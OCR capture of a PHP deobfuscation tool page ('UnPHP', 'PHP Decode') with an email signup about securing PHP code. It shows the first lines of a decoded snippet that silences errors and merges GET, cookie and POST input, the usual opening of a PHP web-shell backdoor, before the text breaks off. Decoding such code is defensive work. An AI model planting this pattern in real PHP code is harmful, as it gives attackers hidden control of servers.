
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php error_reporting(0); $swypx =
array_merge($_GET, $_COOKIE, $_POST); $ghywq = 'in..